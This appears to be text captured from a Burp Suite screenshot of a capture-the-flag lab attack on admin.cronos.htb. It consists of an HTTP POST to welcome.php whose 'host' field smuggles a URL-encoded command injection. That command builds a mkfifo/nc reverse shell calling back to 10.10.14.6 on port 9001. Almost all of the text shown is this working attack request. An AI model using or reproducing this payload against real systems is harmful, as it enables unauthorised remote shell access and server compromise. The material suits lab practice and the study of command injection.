 Burp Suite Professional v2024.5 - Temporary Project - Licensed to Zer0DayLab Crew
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × +
Send Cancel < > Target: http://admin.cronos.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /welcome.php HTTP/1.1
2 Host: admin.cronos.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 197
9 Origin: http://admin.cronos.htb
10 Connection: keep-alive
11 Referer: http://admin.cronos.htb/welcome.php
12 Cookie: PHPSESSID=9e239q3qno5fkb1fh1125g74t4
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 command=ping+-c+1&host=
8.8.8.8%3Brm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7Csh%20-i%202%3E%261
%7Cnc%2010.10.14.6%209001%20%3E%2Ftmp%2Ff
Response
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 13
Inspector
Notes
? Search 0 highlights
Waiting
Event log (5) All issues (4) Memory: 166.7MB